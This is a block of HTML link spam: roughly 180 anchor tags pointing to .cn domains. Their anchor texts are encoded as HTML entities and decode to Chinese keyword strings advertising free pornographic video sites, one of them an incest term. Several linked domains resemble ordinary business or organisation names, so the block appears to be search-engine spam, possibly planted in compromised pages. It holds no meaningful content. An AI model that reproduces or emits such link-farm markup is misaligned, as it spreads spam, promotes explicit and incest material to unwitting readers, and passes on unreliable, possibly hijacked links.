<a href="http://www.arvii.cn" target="_blank">&#x56FD;&#x4EA7;&#x8272;&#x89C6;&#x9891;&#x64AD;&#x653E;&#x7F51;&#x7AD9;www</a>|
<a href="http://www.wakecn.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CFB;&#x5217;</a>|
<a href="http://www.remword.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://www.cjyhh.com.cn" target="_blank">&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://www.lilitech.cn" target="_blank">91&#x4E1D;&#x889C;&#x653E;&#x8361;&#x4E1D;&#x889C;&#x811A;&#x4EA4;</a>|
<a href="http://www.xpnxy.cn" target="_blank">&#x7537;&#x5973;&#x505A;&#x89C6;&#x9891;md806xyz</a>|
<a href="http://www.shhua.com.cn" target="_blank">&#x6027;&#x5F00;&#x653E;&#x7F51;&#x7AD9;</a>|
<a href="http://www.mqjm.com.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;</a>|
<a href="http://www.technicrete.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E71;&#x7801;&#x65E5;&#x4EA7;&#x4E00;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://www.51emeeting.cn" target="_blank">&#x6700;&#x8FD1;&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://www.cookjs.com.cn" target="_blank">91&#x874C;&#x86AA;&#x5728;&#x7EBF;</a>|
<a href="http://www.oxford-instruments.com.cn" target="_blank">&#x9AD8;h&#x8089;&#x653E;&#x8361;&#x723D;&#x5168;&#x6587;&#x5BC2;&#x5BDE;&#x5C11;&#x5987;
&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x5947;&#x7C73;&#x7F51;</a>|
<a href="http://www.changshengwuliu.cn" target="_blank">&#x4E45;&#x4EBA;&#x4E45;&#x4EBA;&#x4E45;&#x4EBA;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4EBA;</a>|
<a href="http://www.seohb.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x89C6;&#x9891;</a>|
<a href="http://www.xuchangrcw.cn" target="_blank">&#x6027;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.dgicp.com.cn" target="_blank">97&#x8C46;&#x5976;&#x89C6;&#x9891;&#x56FD;&#x4EA7;</a>|
<a href="http://www.czwyl.com.cn" target="_blank">&#x871C;&#x8272;av</a>|
<a href="http://www.sd-green.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://www.one688.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E0;&#x7801;</a>|
<a href="http://www.dzbwg.cn" target="_blank">&#x53F6;&#x7389;&#x537F;&#x4E09;&#x7EA7;&#x9732;&#x5168;&#x4E73;&#x89C6;&#x9891;</a>|
<a href="http://www.hongniba.net.cn" target="_blank">&#x6210;&#x4EBA;&#x5C11;&#x5987;&#x9AD8;&#x6F6E;&#x6D41;&#x767D;&#x6D46;</a>|
<a href="http://www.yu0768.cn" target="_blank">&#x4EBA;&#x4EBA;&#x7EFC;&#x5408;&#x4E9A;&#x6D32;&#x65E0;&#x7EBF;&#x7801;&#x53E6;&#x7C7B;</a>|
<a href="http://www.sun-pal.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7231;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://www.dincheng.com.cn" target="_blank">&#x7CBE;&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://www.19qd.cn" target="_blank">&#x5C11;&#x5987;&#x54FA;&#x4E73;&#x671F;&#x556A;&#x556A;</a>|
<a href="http://www.triphz.cn" target="_blank">&#x65E5;&#x672C;&#x9999;&#x6E2F;&#x4E09;&#x7EA7;&#x4E9A;&#x6D32;&#x4E09;&#x7EA7;</a>|
<a href="http://www.lidengyii.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x9AD8;&#x6F6E;&#x547B;&#x541F;&#x7C89;&#x5AE9;av</a>|
<a href="http://www.dzhaoyun.cn" target="_blank">91&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4EBA;&#x4EBA;&#x505A;&#x4EBA;&#x4EBA;&#x723D;&#x7EFC;&#x5408;</a>|
<a href="http://www.shambalafoundation.org.cn" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x798F;&#x5229;&#x8F6F;&#x4EF6;</a>|
<a href="http://www.scsc.org.cn" target="_blank">91&#x5C0F;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.ctx8.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.sjstpy.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x7EA7;&#x4E8C;&#x7EA7;&#x4E09;&#x7EA7;</a>|
<a href="http://www.jnlongqing.cn" target="_blank">&#x66F0;&#x6279;&#x89C6;&#x9891;&#x514D;&#x8D39;30&#x5206;&#x949F;&#x6210;&#x4EBA;</a>|
<a href="http://www.dthbwjg.cn" target="_blank">www&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x7F51;&#x7AD9;&#x9752;&#x6912;</a>|
<a href="http://www.xinduwang.cn" target="_blank">&#x65E5;&#x672C;a&#x221A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.seopeixun.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;</a>|
<a href="http://www.shambalafoundation.org.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5987;&#x65E0;&#x7801;&#x53E6;&#x7C7B;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://www.sales88.com.cn" target="_blank">&#x4E00;&#x672C;&#x8272;&#x9053;&#x4E45;&#x4E45;88&#x7EFC;&#x5408;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x2170;</a>|
<a href="http://www.xinxiangtanhuang.com" target="_blank">&#x56FD;&#x4EA7;69&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x89C2;&#x770B;&#x8F6F;&#x4EF6;</a>|
<a href="http://www.glassyc.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x81EA;&#x62CD;</a>|
<a href="http://www.ljny114.cn" target="_blank">&#x591C;&#x591C;&#x55E8;&#x7F51;&#x5740;</a>|
<a href="http://www.csdbd.cn" target="_blank">&#x4E45;&#x4E45;&#x6027;&#x751F;&#x6D3B;</a>|
<a href="http://www.500abc.cn" target="_blank">&#x65E5;&#x672C;&#x7F8E;&#x5973;&#x52A8;&#x6001;&#x56FE;</a>|
<a href="http://www.qmcg.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E94;&#x6708;&#x5929;</a>|
<a href="http://www.juyihenbo.cn" target="_blank">&#x9EBB;&#x8C46;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x7F51;&#x7AD9;</a>|
<a href="http://www.taixun.net.cn" target="_blank">&#x5927;&#x5EA6;&#x4EB2;&#x543B;&#x539F;&#x58F0;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.sxsjmr.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x6210;&#x4EBA;&#x4E9A;&#x6D32;&#x533A;2022</a>|
<a href="http://www.shelves.com.cn" target="_blank">&#x6B27;&#x6D32;&#x7F8E;&#x5973;tickling&#x514D;&#x8D39;&#x7F51;&#x7AD9;</a>|
<a href="http://www.hallaapt.com.cn" target="_blank">&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;a&#x89C6;&#x9891;</a>|
<a href="http://www.lxyy.net.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x7537;&#x4EBA;&#x7B2C;&#x4E00;av&#x7F51;&#x7AD9;</a>|
<a href="http://www.kk3000.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E71;&#x7801;&#x4E0D;66</a>|
<a href="http://www.sjstpy.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://www.dgztyy.cn" target="_blank">&#x9999;&#x8549;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://www.gzguancheng.com.cn" target="_blank">&#x5947;&#x7C73;&#x5F71;&#x89C6;777&#x4E2D;&#x6587;&#x4E45;&#x4E45;&#x7231;&#x56FE;&#x7247;</a>|
<a href="http://www.lawww.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7EFF;&#x8272;</a>|
<a href="http://www.malus.net.cn" target="_blank">&#x65E5;&#x97E9;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://www.sonyhid.cn" target="_blank">&#x624B;&#x673A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://www.pppkkk.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E0B;&#x4E00;&#x7AD9;</a>|
<a href="http://www.haihean.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x6B27;&#x6D32;</a>|
<a href="http://www.relle.com.cn" target="_blank">&#x5348;&#x591C;&#x5927;&#x5C3A;&#x5EA6;&#x505A;&#x7230;&#x6FC0;&#x543B;&#x89C6;&#x9891;</a>|
<a href="http://www.wan-fu.com.cn" target="_blank">&#x795E;&#x9A6C;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://www.it022.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x53C8;&#x5927;&#x53C8;&#x8272;&#x53C8;&#x723D;aaaa&#x7247;</a>|
<a href="http://www.jsjstv.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E13;&#x533A;&#x7F51;&#x5740;</a>|
<a href="http://www.fadesign.cn" target="_blank">&#x4E2D;&#x6587;&#x5728;&#x7EBF;a&#x221A;&#x5728;&#x7EBF;</a>|
<a href="http://www.fzhnsc.cn" target="_blank">&#x65E0;&#x906E;&#x6321;18&#x7981;&#x556A;&#x556A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://www.foxage.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x8272;&#x53C8;&#x723D;&#x53C8;&#x9EC4;&#x7684;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://www.tqpabx.cn" target="_blank">69&#x5927;&#x4E1C;&#x5317;&#x719F;&#x5987;&#x9AD8;&#x6F6E;&#x547B;&#x541F;</a>|
<a href="http://www.sdzph.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x81EA;&#x5728;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7CBE;&#x534E;&#x5929;</a>|
<a href="http://www.tengchip.com" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x7EA7;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://www.qiyukj.cn" target="_blank">&#x7C89;&#x5AE9;av&#x5728;&#x7EBF;</a>|
<a href="http://www.steducation.cn" target="_blank">&#x6210;&#x4EBA;&#x6027;&#x505A;&#x7230;&#x7247;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://www.tchpx.com.cn" target="_blank">&#x4E9A;&#x6D32;xx&#x5728;&#x7EBF;</a>|
<a href="http://www.94happy.cn" target="_blank">&#x5348;&#x591C;dj&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x5B8C;&#x6574;&#x7248;</a>|
<a href="http://www.thyyttp.org.cn" target="_blank">&#x56FD;&#x4EA7;&#x5973;&#x4EBA;&#x9AD8;&#x6F6E;&#x62BD;&#x6410;&#x55B7;&#x6C34;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://www.google0516.org.cn" target="_blank">&#x56FD;&#x4EA7;&#x8272;&#x4EA7;&#x7EFC;&#x5408;&#x8272;&#x4EA7;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://www.lc-ad.cn" target="_blank">&#x56FD;&#x4EA7;&#x81EA;&#x556A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x7F51;&#x7AD9;&#x4E1D;&#x889C;</a>|
<a href="http://www.cfjjw.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://www.hongtaidianzi.com.cn" target="_blank">&#x5C11;&#x5987;&#x548C;&#x9ED1;&#x4EBA;&#x8001;&#x5916;&#x505A;&#x7230;av</a>|
<a href="http://www.hua3.cn" target="_blank">&#x770B;av&#x5728;&#x7EBF;</a>|
<a href="http://www.jiaruicpa.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x6FC0;&#x60C5;&#x89C6;&#x9891;</a>|
<a href="http://www.zhuangning.com.cn" target="_blank">a&#x9EC4;&#x8272;&#x5927;&#x7247;</a>|
<a href="http://www.sxshilong.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E0D;&#x5361;&#x4E00;&#x4E8C;&#x4E09;</a>|
<a href="http://www.xfrce.cn" target="_blank">&#x4E9A;&#x6D32;a&#x2228;&#x7CBE;&#x54C1;&#x6C38;&#x4E45;&#x65E0;&#x7801;</a>|
<a href="http://www.bxgmen.cn" target="_blank">&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x5185;&#x5C04;&#x5728;&#x7EBF;&#x5F71;&#x9662;</a>|
<a href="http://www.dydacheng.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x4E71;</a>|
<a href="http://www.hccd.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x5FC5;&#x770B;</a>|
<a href="http://www.nxchuangye.cn" target="_blank">&#x7537;&#x5973;&#x505A;&#x7230;&#x731B;&#x70C8;&#x556A;&#x556A;&#x5403;&#x5976;&#x4F38;&#x820C;&#x5934;&#x4E0B;&#x8F7D;</a>|
<a href="http://www.bjsjxy.com.cn" target="_blank">&#x4E2D;&#x56FD;&#x56FD;&#x4EA7;&#x6BDB;&#x7247;</a>|
<a href="http://www.zgxbnz.cn" target="_blank">&#x56FD;&#x4EA7;&#x660E;&#x661F;&#x5973;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://www.lbch.com.cn" target="_blank">&#x4E9A;&#x6D32;va&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x514D;&#x8D39;</a>|
<a href="http://www.qiyedan.com.cn" target="_blank">av&#x5728;&#x7EBF;&#x5929;&#x5802;av&#x65E0;&#x7801;&#x8214;b</a>|
<a href="http://www.erjia.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6BDB;&#x7247;&#x7CBE;&#x54C1;</a>|
<a href="http://www.ciaoca.cn" target="_blank">&#x4E94;&#x6708;&#x5929;&#x5802;&#x8272;</a>|
<a href="http://www.shelves.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x53C8;&#x8272;&#x53C8;&#x723D;&#x7C97;&#x89C6;&#x9891;</a>|
<a href="http://www.51jiajiao.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x5F71;&#x9662;</a>|
<a href="http://www.nfpa.org.cn" target="_blank">www.&#x65E5;&#x97E9;av</a>|
<a href="http://www.u4588.cn" target="_blank">&#x591C;&#x591C;&#x505A;&#x7230;www</a>|
<a href="http://www.jinsuowangsuoju.cn" target="_blank">97&#x4EBA;&#x89C6;&#x9891;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.nyhzjf.com.cn" target="_blank">&#x5C24;&#x7269;99&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://www.xiaomuma.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x7FA4;&#x4EA4;&#x5C04;&#x7CBE;&#x5185;&#x5C04;&#x989C;&#x5C04;&#x6F6E;&#x55B7;</a>|
<a href="http://www.seotou.cn" target="_blank">&#x7CBE;&#x54C1;99&#x5728;&#x7EBF;</a>|
<a href="http://www.linkstrong.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E13;&#x7EBF;</a>|
<a href="http://www.flyshine.com.cn" target="_blank">&#x8272;&#x60A0;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x7F51;&#x4F0A;&#x4EBA;</a>|
<a href="http://www.hongtaidianzi.com.cn" target="_blank">&#x65E5;&#x672C;&#x5C11;&#x5987;&#x6FC0;&#x4E09;&#x7EA7;&#x505A;&#x7230;</a>|
<a href="http://www.hongtaidianzi.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x9752;&#x8349;&#x5927;&#x9999;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;</a>|
<a href="http://www.202306035.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;99</a>|
<a href="http://www.ioline.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://www.gzjafh2019.com" target="_blank">&#x65E0;&#x7801;avav&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://www.fw2008.net.cn" target="_blank">&#x5929;&#x5802;&#x7F51;www&#x5929;&#x5802;&#x5728;&#x7EBF;&#x4E2D;&#x6587;</a>|
<a href="http://www.dqnational.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.xinfu-ks.cn" target="_blank">&#x4E00;&#x672C;&#x4E00;&#x9053;&#x4E45;&#x4E45;a&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://www.xarl.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6708;&#x6170;</a>|
<a href="http://www.yxzclub.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://www.dy118114.cn" target="_blank">&#x597D;&#x7537;&#x4EBA;&#x7F51;&#x7AD9;</a>|
<a href="http://www.go-forward.com.cn" target="_blank">&#x6DF1;&#x591C;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://www.hxja.cn" target="_blank">&#x9AD8;&#x6E05;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;xxxxx&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://www.chenhongbo.com.cn" target="_blank">&#x5A77;&#x5A77;&#x8272;av</a>|
<a href="http://www.ksasp.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5973;&#x4EBA;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://www.fumoshacj.cn" target="_blank">&#x6027;www</a>|
<a href="http://www.stweijie.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E09;p</a>|
<a href="http://www.pc558.com.cn" target="_blank">&#x4F60;&#x61C2;&#x5F97;&#x56FD;&#x4EA7;</a>|
<a href="http://www.gzhmw.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4EB2;&#x5B50;&#x4E71;&#x5B50;&#x4F26;xxxx&#x88F8;</a>|
<a href="http://www.taianbaidu.com.cn" target="_blank">&#x7231;&#x63D2;&#x89C6;&#x9891;</a>|
<a href="http://www.wuhanoffice.com.cn" target="_blank">91&#x56FD;&#x5185;&#x5728;&#x7EBF;</a>|
<a href="http://www.shdzbc.com.cn" target="_blank">av&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://www.sgplay.com.cn" target="_blank">&#x4E45;&#x70ED;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x89C2;</a>|
<a href="http://www.zrgegf.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://www.shengxin.net.cn" target="_blank">&#x597D;&#x540A;&#x8272;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://www.juja.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x556A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x7F51;&#x7AD9;&#x514D;</a>|
<a href="http://www.yircw.cn" target="_blank">&#x9999;&#x8549;&#x5728;&#x7EBF; &#x4E9A;&#x6D32; &#x6B27;&#x7F8E; &#x4E13;&#x533A;</a>|
<a href="http://www.bloodcloak.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x7ECF;&#x5178;</a>|
<a href="http://www.gzguancheng.com.cn" target="_blank">xvideos&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://www.gnxcb.cn" target="_blank">&#x519C;&#x6751;&#x5BE1;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://www.xgpi.com.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://www.gujz.com.cn" target="_blank">&#x5929;&#x5802;&#x4E2D;&#x6587;av&#x5728;&#x7EBF;</a>|
<a href="http://www.gqhmt.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4EA7;&#x54C1;&#x5F71;&#x89C6;&#x5728;&#x7EBF;&#x4EA7;&#x54C1;</a>|
<a href="http://www.lxcity.com.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av</a>|
<a href="http://www.szhuapuguanke.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x7F51;</a>|
<a href="http://www.barcodesys.com.cn" target="_blank">&#x9AD8;&#x6E05;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://www.mmmiya.com.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;-&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://www.cnpiano.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5973;&#x4EBA;&#x4E0E;&#x62D8;&#x505A;&#x53D7;&#x89C6;&#x9891;9</a>|
<a href="http://www.lantian56.com.cn" target="_blank">999&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://www.jinlongtongda.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x5B50;&#x4F26;&#x65E0;&#x5957;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://www.nanchangditu.cn" target="_blank">&#x4E9A;&#x6D32;&#x9EC4;&#x8272;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.ceramic-hc.com.cn" target="_blank">&#x4E5D;&#x4E5D;&#x70ED;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;</a>|
<a href="http://www.ly-boho.com.cn" target="_blank">&#x4E00;&#x7EA7;&#x7247;&#x7279;&#x7EA7;&#x7247;</a>|
<a href="http://www.syktaz.cn" target="_blank">&#x5728;&#x7EBF;&#x6210;&#x4EBA;&#x6BDB;&#x7247;</a>|
<a href="http://www.tiancaixiaodufei.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9EC4;&#x8272;</a>|
<a href="http://www.hzpxh.com.cn" target="_blank">&#x5348;&#x591C;&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x7406;&#x8BBA;&#x5728;&#x7EBF;</a>|
<a href="http://www.golden-power.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7396;&#x7396;&#x89C6;&#x9891;</a>|
<a href="http://www.augin.com.cn" target="_blank">av&#x514D;&#x8D39;&#x8D44;&#x6E90;</a>|
<a href="http://www.qmsjkf.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5C0F;&#x552F;&#x897F;&#x5DDD;</a>|
<a href="http://www.cgdh.com.cn" target="_blank">&#x65E0;&#x7801;&#x514D;&#x8D39;&#x5A6C;av&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.0752boli.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x770B;&#x6BDB;&#x7247;</a>|
<a href="http://www.tengfeidianhan.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E0;&#x4EBA;&#x533A;&#x4E00;&#x5361;2&#x5361;&#x4E09;&#x5361;</a>|
<a href="http://www.myswkj.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;3</a>|
<a href="http://www.eastsf.com.cn" target="_blank">&#x4E1D;&#x889C;&#x8DB3;&#x811A;&#x4EA4;91&#x7CBE;&#x54C1;</a>|
<a href="http://www.mmsksl.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x7F51;&#x5740;</a>|
<a href="http://www.chenyuanbao.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x56DB;</a>|
<a href="http://www.shoucangba.cn" target="_blank">&#x9EC4;&#x8272;av&#x7F51;&#x7AD9;&#x5728;&#x7EBF;</a>|
<a href="http://www.lbch.com.cn" target="_blank">&#x65E5;&#x672C;&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x4E30;&#x6EE1;&#x719F;&#x5987;&#x533A;</a>|
<a href="http://www.4007105899.cn" target="_blank">99&#x70ED;&#x9752;&#x9752;&#x8349;</a>|
<a href="http://www.toutiaowenda.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://www.bjqhsl.com.cn" target="_blank">&#x4E45;&#x8349;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.hzhangao.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x5929;&#x5929;&#x7EFC;&#x5408;&#x5728;&#x7EBF;</a>|
